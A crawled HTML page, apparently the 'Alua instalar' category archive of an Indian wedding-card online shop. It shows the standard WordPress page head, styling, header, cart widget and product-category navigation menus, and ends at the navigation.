

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indiancardmall.com/category/alua-instalar-2/
body_size: 11858
content:
<!DOCTYPE html>
<!--[if lte IE 9 ]><html class="ie lt-ie9" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<title>Alua instalar | Indian Card Mall</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://indiancardmall.com/xmlrpc.php" />

	<!-- Custom favicon-->
	<link rel="shortcut icon" href="http://indiancardmall.com/wp-content/uploads/2014/07/logo4.png	" />

	<!-- Retina/iOS favicon -->
	<link rel="apple-touch-icon-precomposed" href="http://indiancardmall.com/wp-content/themes/flatsome/apple-touch-icon-precomposed.png" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Indian Card Mall &raquo; Feed" href="http://indiancardmall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Card Mall &raquo; Comments Feed" href="http://indiancardmall.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Card Mall &raquo; Alua instalar Category Feed" href="http://indiancardmall.com/category/alua-instalar-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/indiancardmall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ddbee701a0866fe3ba53752911e0bae3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://indiancardmall.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=ddbee701a0866fe3ba53752911e0bae3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://indiancardmall.com/wp-includes/css/dist/block-library/style.min.css?ver=ddbee701a0866fe3ba53752911e0bae3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://indiancardmall.com/wp-content/themes/flatsome/css/fonts.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-animations-css'  href='http://indiancardmall.com/wp-content/themes/flatsome/css/animations.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css-css'  href='http://indiancardmall.com/wp-content/themes/flatsome/css/foundation.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://indiancardmall.com/wp-content/themes/flatsome/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Dancing+Script%3A300%2C400%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CLato%3A300%2C400%2C700%2C900&#038;subset=latin&#038;ver=ddbee701a0866fe3ba53752911e0bae3' type='text/css' media='all' />
<script type='text/javascript' src='http://indiancardmall.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://indiancardmall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://indiancardmall.com/wp-json/" /><link rel="alternate" type="application/json" href="http://indiancardmall.com/wp-json/wp/v2/categories/1638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://indiancardmall.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://indiancardmall.com/wp-includes/wlwmanifest.xml" /> 

<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="http://indiancardmall.com/wp-content/themes/flatsome/css/ie8.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><![endif]--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Custom CSS Codes --><style type="text/css"> .top-bar-nav a.nav-top-link,body,p,#top-bar,.cart-inner .nav-dropdown,.nav-dropdown{font-family:Lato,helvetica,arial,sans-serif!important;}.header-nav a.nav-top-link, a.cart-link, .mobile-sidebar a{font-family:Lato,helvetica,arial,sans-serif!important;}h1,h2,h3,h4,h5,h6{font-family:Lato,helvetica,arial,sans-serif!important;}.alt-font{font-family:Dancing Script,Georgia,serif!important;} #masthead{ height:120px;}#logo a img{ max-height:90px} .logo-center #masthead #logo{width:23.148148148148%}.logo-center #masthead .left-links, .logo-center #masthead .right-links{width:38.425925925926%}#masthead #logo a{max-width:250px} #masthead.stuck.move_down{height:80px;}.wide-nav.move_down{top:80px;}#masthead.stuck.move_down #logo a img{ max-height:50px } ul.header-nav li a {font-size:80%}body{background-color:#ffffff; background-image:url(""); } #masthead{background-color:#1e1e1e; ;} .sliderNav.small a,#main-content{background-color:#ffffff!important} .wide-nav {background-color:#262626} #top-bar{background-color:#0a0a0a }.header-nav li.mini-cart.active .cart-icon strong{background-color:#282828 } .alt-button.primary,.callout.style3 .inner .inner-text,.add-to-cart-grid .cart-icon strong,.tagcloud a,.navigation-paging a, .navigation-image a ,ul.page-numbers a, ul.page-numbers li > span,#masthead .mobile-menu a,.alt-button, #logo a, li.mini-cart .cart-icon strong,.widget_product_tag_cloud a, .widget_tag_cloud a,.post-date,#masthead .mobile-menu a.mobile-menu a,.checkout-group h3,.order-review h3 {color:#282828;}.ux-box.ux-text-badge:hover .ux-box-text, .ux-box.ux-text-overlay .ux-box-image,.ux-header-element a:hover,.featured-table.ux_price_table .title,.scroll-to-bullets a strong,.scroll-to-bullets a.active,.scroll-to-bullets a:hover,.tabbed-content.pos_pills ul.tabs li.active a,.ux_hotspot,ul.page-numbers li > span,.label-new.menu-item a:after,.add-to-cart-grid .cart-icon strong:hover,.text-box-primary, .navigation-paging a:hover, .navigation-image a:hover ,.next-prev-nav .prod-dropdown > a:hover,ul.page-numbers a:hover,.widget_product_tag_cloud a:hover,.widget_tag_cloud a:hover,.custom-cart-count,.iosSlider .sliderNav a:hover span,.ux-loading i, li.mini-cart.active .cart-icon strong,.product-image .quick-view, .product-image .product-bg, #submit, button, #submit, button, .button, input[type="submit"],li.mini-cart.active .cart-icon strong,.post-item:hover .post-date,.blog_shortcode_item:hover .post-date,.column-slider .sliderNav a:hover,.ux_banner {background-color:#282828}.ux-header-element a:hover,.featured-table.ux_price_table,.text-bordered-primary,.callout.style3 .inner,ul.page-numbers li > span,.add-to-cart-grid .cart-icon strong, .add-to-cart-grid .cart-icon-handle,.add-to-cart-grid.loading .cart-icon strong,.navigation-paging a, .navigation-image a ,ul.page-numbers a ,ul.page-numbers a:hover,.post.sticky,.widget_product_tag_cloud a, .widget_tag_cloud a,.next-prev-nav .prod-dropdown > a:hover,.iosSlider .sliderNav a:hover span,.column-slider .sliderNav a:hover,.woocommerce .order-review, .woocommerce-checkout form.login,.button, button, li.mini-cart .cart-icon strong,li.mini-cart .cart-icon .cart-icon-handle,.post-date{border-color:#282828;}.primary.alt-button:hover,.button.alt-button:hover{background-color:#282828!important}.featured-box:hover svg, .featured-img svg:hover{fill:#282828!important;}.featured-box:hover .featured-img-circle svg{fill:#FFF!important;}.featured-box:hover .featured-img-circle{background-color:#282828!important; border-color:#282828!important;} .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before{color:#a50000}.secondary.alt-button,li.menu-sale a{color:#a50000!important}.secondary-bg.button.alt-button.success:hover,.label-sale.menu-item a:after,.mini-cart:hover .custom-cart-count,.callout .inner,.button.secondary,.button.checkout,#submit.secondary, button.secondary, .button.secondary, input[type="submit"].secondary{background-color:#a50000}.button.secondary,.button.secondary{border-color:#a50000;}.secondary.alt-button:hover{color:#FFF!important;background-color:#a50000!important}ul.page-numbers li > span{color:#FFF;} .callout.style3 .inner.success-bg .inner-text,.woocommerce-message{color:#a50000!important}.success-bg,.woocommerce-message:before,.woocommerce-message:after{color:#FFF!important; background-color:#a50000}.label-popular.menu-item a:after,.add-to-cart-grid.loading .cart-icon strong,.add-to-cart-grid.added .cart-icon strong{background-color:#a50000;border-color:#a50000;}.add-to-cart-grid.loading .cart-icon .cart-icon-handle,.add-to-cart-grid.added .cart-icon .cart-icon-handle{border-color:#a50000} .callout .inner{background-color:#a50000!important}.callout.style3 .inner{background:transparent!important;border-color:#a50000!important }.callout.style3 .inner .inner-text{color:#a50000!important;} .star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before {color:#a50000!important} a,.icons-row a.icon{color:#a50000}.cart_list_product_title{color:#a50000!important}.icons-row a.icon{border-color:#a50000;}.icons-row a.icon:hover{background-color:#a50000;border-color:#a50000;} .product-image:hover .add-to-cart-grid{bottom:10px;}.nav-dropdown{border-color:#ededed;}.nav-dropdown > ul:after, .nav-dropdown > .row:after, .nav-dropdown-inner:after, .menu-item-language .sub-menu:after{border-bottom-color:#ededed;}.nav-dropdown{background-color:#ffffff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}.featured_item_image{max-height:250px}.callout .inner.callout-new-bg{background-color:#7a9c59!important;}.callout.style3 .inner.callout-new-bg{background-color:none!important;border-color:#7a9c59!important}#logo{padding:0}#logo a img {max-height:95px;}body {color:#282828}select#calc_shipping_state {display:none;}ul.header-nav li .nav-dropdown a{color:#282828;}div.autocomplete-suggestion{padding-left:5%;color:#282828;}div.autocomplete-selected{color:#a50000;}.quantity .input-text.qty {height:41px; width:37px;}.quantity.buttons_added .minus, .quantity.buttons_added .plus {height:41px; width:27px;}</style></head>

<body class="archive category category-alua-instalar-2 category-1638 antialiased dark-header org-dark-header sticky_header logo-center breadcrumb-small wc-new full-width">


	<div id="wrapper">
		<div class="header-wrapper before-sticky">
						<div id="top-bar">
			<div class="row">
				<div class="large-12 columns">
					<!-- left text -->
					<div class="left-text left">
						<div class="html">Customer Care : +91-9824771710, +91-9227204680</div><!-- .html -->
					</div>
					<!-- top bar right -->
					<div class="right-text right">

							<ul id="menu-top-bar-menu" class="top-bar-nav">
								<li id="menu-item-2784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="http://indiancardmall.com/about-us/" class="nav-top-link">About us</a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2785"><a href="http://indiancardmall.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="http://indiancardmall.com/contact-us/" class="nav-top-link">Contact us</a></li>
<li id="menu-item-2787" class="icon-envelop menu-item menu-item-type-custom menu-item-object-custom menu-item-2787"><a href="#newsletter-popup" class="nav-top-link">Signup for newsletter!</a></li>

			                        
			                        
																</ul>
					</div><!-- top bar right -->

				</div><!-- .large-12 columns -->
			</div><!-- .row -->
		</div><!-- .#top-bar -->
				<header id="masthead" class="site-header" role="banner">
			<div class="row"> 
				<div class="large-12 columns header-container">
					<div class="mobile-menu show-for-small">
						<a href="#jPanelMenu" class="off-canvas-overlay" data-pos="left" data-color="light"><span class="icon-menu"></span></a>
					</div><!-- end mobile menu -->

					
					<div class="left-links">
						 
						<div class="wide-nav-search hide-for-small">
														
							<div>
								
    <div class="social-icons size-normal">

    	
    	    		  <a href="https://www.facebook.com/IndianCardMall" target="_blank"  rel="nofollow" class="icon icon_facebook tip-top" title="Follow us on Facebook"><span class="icon-facebook"></span></a>
						       <a href="https://twitter.com/IndianCardMall" target="_blank" rel="nofollow" class="icon icon_twitter tip-top" title="Follow us on Twitter"><span class="icon-twitter"></span></a>
						       <a href="mailto:sales@indiancardmall.com" target="_blank" rel="nofollow" class="icon icon_email tip-top" title="Send us an email"><span class="icon-envelop"></span></a>
						       <a href="http://www.pinterest.com/indiancardmall/" target="_blank" rel="nofollow" class="icon icon_pintrest tip-top" title="Follow us on Pinterest"><span class="icon-pinterest"></span></a>
						       <a href="https://plus.google.com/+Indiancardmall/about" target="_blank" rel="nofollow" class="icon icon_googleplus tip-top" title="Follow us on Google+"><span class="icon-google-plus"></span></a>
						       <a href="http://www.instagram.com/indiancardmall" target="_blank" rel="nofollow" class="icon icon_instagram tip-top" title="Follow us on Instagram"><span class="icon-instagram"></span></a>
												     </div>
    	

								</div>
						</div>
						

											</div><!-- .left-links -->

					 
					<div id="logo" class="logo-center">
						<a href="http://indiancardmall.com/" title="Indian Card Mall - Buy Online Wedding Cards from India" rel="home">
							<img src="http://indiancardmall.com/wp-content/uploads/2017/08/ICM-New-Logo.png" class="header_logo " alt="Indian Card Mall"/>						</a>
					</div><!-- .logo -->
					
					<div class="right-links">
						<ul  class="header-nav">
							
						
							
												
													<li class="account-dropdown hide-for-small">
															<a href="http://indiancardmall.com/my-account/" class="nav-top-link nav-top-not-logged-in">Login</a>
													
						</li>
												
					<!-- Show mini cart if Woocommerce is activated -->

															<li class="mini-cart ">
						<div class="cart-inner">
														<a href="http://indiancardmall.com/cart/" class="cart-link">
								<strong class="cart-name hide-for-small">Cart</strong> 
								<span class="cart-price hide-for-small">/ <span class="amount">Rs.0.00</span></span> 
									<!-- cart icon -->
									<div class="cart-icon">
				                         
				                         <strong>0</strong>
				                         <span class="cart-icon-handle"></span>
				                        									</div><!-- end cart icon -->
							</a>
							<div id="mini-cart-content" class="nav-dropdown">
							  	<div class="nav-dropdown-inner">
								<!-- Add a spinner before cart ajax content is loaded -->
									<p class="empty">No products in the cart.</p> 
																		</div><!-- nav-dropdown-innner -->
							</div><!-- .nav-dropdown -->
						</div><!-- .cart-inner -->
					</li><!-- .mini-cart -->
											
									</ul><!-- .header-nav -->
			</div><!-- .right-links -->
		</div><!-- .large-12 -->
	</div><!-- .row -->


</header><!-- .header -->

<!-- Main navigation - Full width style -->
<div class="wide-nav dark-header nav-center">
	<div class="row">
		<div class="large-12 columns">
		<div class="nav-wrapper">
		<ul id="site-navigation" class="header-nav">
									<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2661"><a href="http://indiancardmall.com/" class="nav-top-link">Homepage</a></li>
<li id="menu-item-2709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2709"><a href="http://indiancardmall.com/product-category/wedding-cards/" class="nav-top-link">Wedding Cards</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-2711" class="label-popular menu-item menu-item-type-custom menu-item-object-custom menu-item-2711"><a href="http://indiancardmall.com/product-category/wedding-cards/designer-wedding-cards/">Designer Wedding Cards</a></li>
	<li id="menu-item-10071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10071"><a href="http://indiancardmall.com/product-category/wedding-cards/economical-cards/">Budget Wedding Cards</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3215"><a href="http://indiancardmall.com/product-category/wedding-cards/satin-cloth-cards">Satin Cloth Cards</a></li>
	<li id="menu-item-10072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10072"><a href="http://indiancardmall.com/product-category/wedding-cards/laser-wedding-cards/">Laser Cut Wedding Cards</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2710"><a href="http://indiancardmall.com/product-category/wedding-cards/boxed-wedding-cards/">Boxed Wedding Cards</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2714"><a href="http://indiancardmall.com/product-category/wedding-cards/scroll-invitations/">Scroll Invitations</a></li>
	<li id="menu-item-2789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2789"><a href="http://indiancardmall.com/product-category/wedding-cards/padded-wedding-cards">Padded Cards</a></li>
	<li id="menu-item-10073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="http://indiancardmall.com/product-category/wedding-cards/exclusive-cards/">Exclusive Wedding Cards</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2712"><a href="http://indiancardmall.com/product-category/wedding-cards/hindu-wedding-cards/">Hindu Wedding Cards</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713"><a href="http://indiancardmall.com/product-category/wedding-cards/muslim-wedding-cards/">Muslim Wedding Cards</a></li>
	<li id="menu-item-2715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2715"><a href="http://indiancardmall.com/product-category/wedding-cards/sikh-wedding-cards/">Sikh Wedding Cards</a></li>
</ul></div>
</li>
<li id="menu-item-2716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2716"><a href="http://indiancardmall.com/product-category/special-occasion-cards/" class="nav-top-link">Special Occasion Cards</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-2718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2718"><a href="http://indiancardmall.com/product-category/special-occasion-cards/baby-shower-cards/">Baby Shower Cards</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2719"><a href="http://indiancardmall.com/product-category/special-occasion-cards/birthday-invitations/">Birthday Invitations</a></li>
	<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2720"><a href="http://indiancardmall.com/product-category/special-occasion-cards/house-warming-invitations/">House Warming Invitations</a></li>
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="http://indiancardmall.com/product-category/special-occasion-cards/engagement-invitations/">Engagement Invitations</a></li>
</ul></div>
</li>
<li id="menu-item-2735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2735"><a href="http://indiancardmall.com/product-category/add-on-items/" class="nav-top-link">Add on Items</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-5233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5233"><a href="http://indiancardmall.com/product-category/extra-inserts/">Extra Inserts</a></li>
	<li id="menu-item-2742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2742"><a href="http://indiancardmall.com/product-category/add-on-items/rsvp-cards/">RSVP Cards</a></li>
	<li id="menu-item-2741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2741"><a href="http://indiancardmall.com/product-category/add-on-items/thank-you-cards/">Thank You Cards</a></li>
	<li id="menu-item-2740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2740"><a href="http://indiancardmall.com/product-category/add-on-items/table-cards/">Table Cards</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2736"><a href="http://indiancardmall.com/product-category/add-on-items/address-labels/">Address Labels</a></li>
	<li id="menu-item-2738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2738"><a href="http://indiancardmall.com/product-category/add-on-items/program-book/">Program Book</a></li>
	<li id="menu-item-2739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2739"><a href="http://indiancardmall.com/product-category/add-on-items/pvc-sleeves/">PVC Sleeves</a></li>
	<li id="menu-item-2729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2729"><a href="http://indiancardmall.com/product-category/gift-envelopes/">Gift Envelopes</a></li>
	<li id="menu-item-2737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2737"><a href="http://indiancardmall.com/product-category/add-on-items/gift-bags/">Gift Bags</a></li>
</ul></div>
</li>
<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="http://indiancardmall.com/product-category/printing/" class="nav-top-link">Printing</a></li>
